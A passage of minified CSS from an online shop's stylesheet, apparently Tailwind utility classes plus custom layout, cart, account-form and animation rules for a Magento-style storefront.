width:16rem}.w-40{width:10rem}.w-0{width:0}.w-4\/12{width:33.333333%}.w-32{width:8rem}.w-44{width:11rem}.w-60{width:15rem}.min-w-\[90\%\]{min-width:90%}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-20{min-width:5rem}.max-w-7xl{max-width:80rem}.max-w-2xl{max-width:42rem}.max-w-lg{max-width:32rem}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-screen-xl{max-width:1280px}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.translate-y-20{--tw-translate-y:5rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.-translate-x-20{--tw-translate-x:-5rem;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.-translate-y-20{--tw-translate-y:-5rem;transform:var(--tw-transform)}.translate-x-20{--tw-translate-x:5rem;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.-translate-x-1{--tw-translate-x:-0.25rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y:50%;transform:var(--tw-transform)}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y:-2rem;transform:var(--tw-transform)}.-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-12,.-translate-y-6,.rotate-180{transform:var(--tw-transform)}.-translate-y-6{--tw-translate-y:-1.5rem}.rotate-180{--tw-rotate:180deg}.rotate-0{--tw-rotate:0deg}.rotate-0,.transform{transform:var(--tw-transform)}.animate-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-1\.5{gap:.375rem}.gap-1{gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-8{row-gap:2rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*calc(1 - var(--tw-space-x-reverse)))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded{border-radius:.25rem}.rounded-none{border-radius:0}.rounded-2xl{border-radius:1rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.border-0{border-width:0}.border{border-width:1px}.border-2{border-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.border-l-4{border-left-width:4px}.border-t-2{border-top-width:2px}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l{border-left-width:1px}.border-current{border-color:currentColor}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container,.border-red-500{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-red-500{border-color:rgba(239,68,68,var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-green-400,.border-primary{--tw-border-opacity:1;border-color:rgba(52,211,153,var(--tw-border-opacity))}.border-primary{border-color:rgba(20,20,20,var(--tw-border-opacity))}.border-gray-200,.border-white{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-white{border-color:rgba(255,255,255,var(--tw-border-opacity))}.bg-black,.bg-white{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100,.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-container,.bg-container-lighter,.bg-primary{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-primary{background-color:rgba(20,20,20,var(--tw-bg-opacity))}.bg-gvx_green,.bg-red-500{--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity))}.bg-red-500{background-color:rgba(239,68,68,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-green-500,.bg-tertiary{--tw-bg-opacity:1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}.bg-tertiary{background-color:rgba(130,130,130,var(--tw-bg-opacity))}.bg-gray-900,.bg-yellow-500{--tw-bg-opacity:1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-yellow-500{background-color:rgba(245,158,11,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-opacity-60{--tw-bg-opacity:0.6}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-10{padding:2.5rem}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-5{padding:1.25rem}.p-3{padding:.75rem}.p-2{padding:.5rem}.p-8{padding:2rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-16{padding-top:4rem;padding-bottom:4rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.py-0{padding-top:0;padding-bottom:0}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-\[8px\]{padding-left:8px;padding-right:8px}.px-8{padding-left:2rem;padding-right:2rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-4{padding-top:1rem}.pb-12{padding-bottom:3rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-3{padding-bottom:.75rem}.pt-16{padding-top:4rem}.pb-20{padding-bottom:5rem}.pb-8{padding-bottom:2rem}.pl-5{padding-left:1.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pb-2{padding-bottom:.5rem}.pl-6{padding-left:1.5rem}.pt-2{padding-top:.5rem}.pr-3{padding-right:.75rem}.pl-0{padding-left:0}.pt-5{padding-top:1.25rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1\.5{padding-top:.375rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pb-4{padding-bottom:1rem}.pb-16{padding-bottom:4rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.text-lg,.text-xl{font-size:1.25rem;line-height:1.75rem}.text-lg{font-size:1.125rem}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-base{font-size:1rem;line-height:1.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-extrabold{font-weight:800}.font-black{font-weight:900}.font-normal{font-weight:400}.font-light{font-weight:300}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.text-primary{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-500,.text-gray-700,.text-gray-900{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.account-nav ul li a:hover,.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-300,.text-secondary,.text-secondary-darker{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-red,.text-white{--tw-text-opacity:1;color:rgba(249,50,50,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-green,.text-yellow-400{--tw-text-opacity:1;color:rgba(46,234,134,var(--tw-text-opacity))}.text-yellow-400{color:rgba(251,191,36,var(--tw-text-opacity))}.text-blue-900,.text-orange{--tw-text-opacity:1;color:rgba(30,58,138,var(--tw-text-opacity))}.text-orange{color:rgba(255,95,0,var(--tw-text-opacity))}.text-gray-400,.text-gray-800,.text-tertiary{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-tertiary{color:rgba(255,212,0,var(--tw-text-opacity))}.text-gray-200,.text-gray-600{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-5{opacity:.05}.opacity-75{opacity:.75}.mix-blend-darken{mix-blend-mode:darken}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-blue-500\/50{--tw-ring-color:rgba(59, 130, 246, 0.5)}.ring-blue-500{--tw-ring-opacity:1;--tw-ring-color:rgba(59, 130, 246, var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity))}.ring-opacity-50{--tw-ring-opacity:0.5}.ring-opacity-75{--tw-ring-opacity:0.75}.ring-offset-2{--tw-ring-offset-width:2px}.filter{filter:var(--tw-filter)}.transition,.transition-all,.transition-colors,.transition-transform{transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.transition-all,.transition-colors,.transition-transform{transition-property:all}.transition-colors,.transition-transform{transition-property:transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.duration-300{transition-duration:300ms}.duration-500{transition-duration:500ms}.duration-150{transition-duration:150ms}.duration-200{transition-duration:200ms}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}footer{background:#f6f6f6}.kommerce-footer-payments>.pagebuilder-column-group{margin:0;height:100%;background:rgba(31,31,31,.69)}@media only screen and (max-width:768px){.kommerce-footer-payments .pagebuilder-column-line{display:block!important}.kommerce-footer-payments .pagebuilder-column-line .pagebuilder-column{width:100%!important}}.page-header{top:0;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));z-index:99}.nav-bar-button:after{display:none;content:'\276F';padding-left:.5em;font-weight:bolder;transition:all .3s;transform:rotate(90deg) translateY(-5px) translateX(-3px)}.nav-bar-megamenu-item:hover .nav-bar-button:after{transform:rotate(-90deg) translateY(5px) translateX(-3px)}.topbar{transition:.5s ease;transition-delay:.2s}#search:after{content:'\276F'}.kommerce-topbar>.pagebuilder-column-group{margin:0;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));background:rgba(46,234,134,.74);height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}.fill-white{fill:#fff}.fdt_merchantStriscia-1_widget_merchant{all:unset!important;visibility:inherit!important}.fdt_merchantStriscia-1_widget_wrapper{margin-top:-6px}.fdt_merchantStriscia-1_widget_wrapper>a{justify-content:start!important}@media only screen and (max-width:1024px){.page-header .feedaty_widget{display:none}}.kommerce-submenu-item{position:absolute;top:unset;left:100%!important;transform:translateY(-52px)}.kommerce-customer-icon>div>nav{z-index:88!important}.order-items>div:nth-child(even),.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.kommerce-category-banner .pagebuilder-overlay{position:relative}.kommerce-category-banner .pagebuilder-overlay>.pagebuilder-poster-content{position:absolute;right:1.5rem;bottom:1.5rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.account-nav ul li a,.actions-toolbar{display:flex;justify-content:space-between}.account-nav ul li a,.account-nav ul li strong{padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li strong{display:flex;justify-content:space-between;font-weight:400;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:underline}.actions-toolbar{margin-top:1.5rem;flex-direction:row-reverse;align-items:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account-nav ul li a,.actions-toolbar a.back,fieldset label,form label{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.actions-toolbar a.back{text-decoration:underline}@media (max-width:768px){.customer-account-create .control input,.customer-account-login .control input{width:100%}}.account .column.main,.amasty_affiliate-account-setting .column.main,.block-collapsible-nav.amasty-affiliate-collapsible{padding-left:2rem;padding-right:2rem}.account.customer-account-edit .fieldset,.account.customer-address-form .fieldset{min-inline-size:auto}@media (max-width:768px){.account.customer-account-edit .control input,.account.customer-account-edit .control select,.account.customer-address-form .control input,.account.customer-address-form .control select{width:100%}}.account.customer-account-edit .control select,.account.customer-address-form .control select{max-width:100%}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-links{display:block;align-items:center;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current,fieldset legend,form legend{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}fieldset label,form label{margin-bottom:.5rem;display:block}fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.page-main .columns,[data-content-type=row]>div,[data-content-type=row][data-appearance=contained],[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:0;padding-right:0}.kommerce-grid-service h3,.kommerce-hero-promo>a,.kommerce-hero-slider .glider-slide{border-radius:1rem;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider.draggable,.glider.draggable>.glider-track,.glider.draggable>.glider-track>.glider-slide,.glider.draggable>.glider-track>.glider-slide>a,.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{height:100%}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{position:relative}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper>.pagebuilder-overlay,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper>.pagebuilder-overlay{position:absolute;right:0;bottom:0}.kommerce-icon-promise{margin-left:2rem}@media (min-width:1280px){.kommerce-icon-promise{margin-left:5rem}}.kommerce-icon-promise{margin-top:-45px;transform:translateY(24px)}@media (min-width:768px){.kommerce-icon-promise{margin-top:-35px;margin-left:4px}}@media (min-width:1280px){.kommerce-icon-promise{margin-top:-35px;margin-left:70px}}[data-content-type=slider] .carousel-nav{background:0 0}.kommerce-grid-service h3{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem;font-weight:700;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:3.7em;padding-right:3.7em}@media (min-width:768px){.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:1em;padding-right:1em}}.kommerce-grid-service .pagebuilder-button-secondary:after{content:'';padding-left:.5em;font-weight:bolder}.kommerce-grid-service .pagebuilder-column-group{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group{flex-wrap:nowrap}}.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:10rem!important}@media (min-width:640px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:25%!important}}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:16.666667%!important}}.kommerce-grid-service [data-content-type=column]{flex-basis:unset}.product-info a{}.product-item .price-container{display:inline-block}.old-price,.product-item .price-container,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.kommerce-service-card .pagebuilder-button-secondary{max-width:80%!important;font-weight:700!important}@media only screen and (max-width:1024px){.main>[data-content-type=html]>div,.main>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}}@media only screen and (max-width:768px){.kommerce-category-homepage .pagebuilder-column-line,.kommerce-homepage-banner-masonry .pagebuilder-column-line,.kommerce-promise-homepage .pagebuilder-column-line,.kommerce-service-card .pagebuilder-column-line{display:block!important}.kommerce-category-homepage .pagebuilder-column-line .pagebuilder-column{width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;margin:8px auto}.kommerce-homepage-banner-masonry .pagebuilder-column-line .pagebuilder-column,.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{width:100%!important;padding-right:3px}.kommerce-service-card .pagebuilder-column-line .pagebuilder-column{width:45%!important;padding-right:3px;float:left!important}.kommerce-service-card .pagebuilder-button-secondary{width:100%!important}.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{padding-top:15px!important;padding-bottom:15px!important}}.cart-price .price{padding-left:.75rem;padding-right:.75rem;font-weight:700}.subtotal .cart-price .price{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}#cart-drawer .space-x-4.transition.duration-150.ease-in-out.rounded-lg .underline{display:block!important;padding-top:15px}:root{--spinner-size:12px}.lds-ripple[hidden]{display:none}.lds-ripple{position:relative;display:inline-block;height:calc(var(--spinner-size)*2);width:calc(var(--spinner-size)*2)}.lds-ripple div{position:absolute;border-radius:50%;border-width:.5px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));opacity:1;-webkit-animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite}.lds-ripple div:nth-child(2){-webkit-animation-delay:-.5s;animation-delay:-.5s}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:calc(1*2);animation-iteration-count:calc(1*2);-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:calc(1*3);animation-iteration-count:calc(1*3);-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:calc(1s*2);animation-delay:calc(1s*2);-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:calc(1s*3);animation-delay:calc(1s*3);-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:calc(1s*4);animation-delay:calc(1s*4);-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:calc(1s*5);animation-delay:calc(1s*5);-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:calc(1s/2);animation-duration:calc(1s/2);-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:calc(1s*.8);animation-duration:calc(1s*.8);-webkit-animation-duration:calc(var(--animate-duration)*.8);animation-duration:calc(var(--animate-duration)*.8)}.animate__animated.animate__slow{-webkit-animation-duration:calc(1s*2);animation-duration:calc(1s*2);-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:calc(1s*3);animation-duration:calc(1s*3);-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:calc(var(--animate-duration)*3)}@media print,(prefers-reduced-motion:reduce){.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}.animate__bounceIn{-webkit-animation-duration:calc(1s*.75);animation-duration:calc(1s*.75);-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:calc(var(--animate-duration)*.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.first\:mt-0:first-child{margin-top:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mb-0:last-child{margin-bottom:0}.last\:border-0:last-child{border-width:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container-darker:nth-child(even),.even\:bg-container:nth-child(even){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) 